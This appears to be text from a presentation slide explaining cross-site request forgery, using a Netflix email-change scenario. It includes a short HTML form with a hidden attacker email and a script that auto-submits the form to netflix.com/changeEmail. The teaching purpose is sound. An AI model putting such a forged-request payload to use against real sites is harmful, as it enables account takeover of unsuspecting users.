 Step 3 : User tempted and clicked on the malicious link which makes a request to Netflix.com. And since the login cookie already present in
the same browser and the request to change email is being made to the same domain Netflix.com, the backend server of Netflix.com can't
differentiate from where the request came. So here the evil.com forged the request as if it is coming from a Netflix.com UI page.
N
User clicks on a link on evil.com which has content
something like below
Boom !! The email of the Netflix account changed
<form action="https://netflix.com/changeEmail"
method="POST" id="form">
<input type="hidden" name="email" value="user@evil.com">
<form>
<script>
document.getElementById('form').submit()
</script>